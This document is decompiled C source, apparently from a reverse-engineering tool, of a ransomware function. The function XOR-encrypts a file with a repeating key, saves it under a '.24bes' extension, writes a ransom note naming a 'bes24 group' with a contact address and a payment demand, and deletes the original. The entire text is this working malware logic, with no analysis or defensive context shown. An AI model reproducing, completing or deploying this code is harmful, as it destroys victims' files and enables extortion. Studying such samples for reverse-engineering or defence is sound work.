 void encrypt_file(char *filename,char *key)
{
long lVar1;
int iVar2;
size_t len_key;
char filename_note [1024];
char enc_name [1032];
FILE *file_note;
byte *file_buffer;
size_t file_size;
FILE *file;
long i;
byte temp_file_byte;
file = fopen(filename,"rb");
if (file == (FILE *)0x0) {
printf("Error opening file: %s\n",filename);
}
else {
fseek(file,0,2);
file_size = ftell(file);
rewind(file);
file_buffer = (byte *)malloc(file_size);
fread(file_buffer,1,file_size,file);
fclose(file);
for (i = 0; lVar1 = i, i < (long)file_size; i = i + 1) {
temp_file_byte = file_buffer[i];
len_key = strlen(key);
file_buffer[i] = temp_file_byte ^ key[(ulong)lVar1 % len_key];
}
snprintf(enc_name,1024,"%s.24bes",filename);
file = fopen(enc_name,"wb");
fwrite(file_buffer,1,file_size,file);
fclose(file);
free(file_buffer);
snprintf(filename_note,0x400,"%s_note.txt",enc_name);
file_note = fopen(filename_note,"w");
if (file_note == (FILE *)0x0) {
printf("Error creating note file: %s\n",filename_note);
}
else {
fwrite("This file has been encrypted by bes24 group, please contact us at bes24@protonmail.com
to discuss payment for us providing you the decryption software..\n"
,1,0x99,file_note);
fclose(file_note);
}
iVar2 = remove(filename);
if (iVar2 != 0) {
printf("Error deleting original file: %s\n",filename);
}
}
return;
}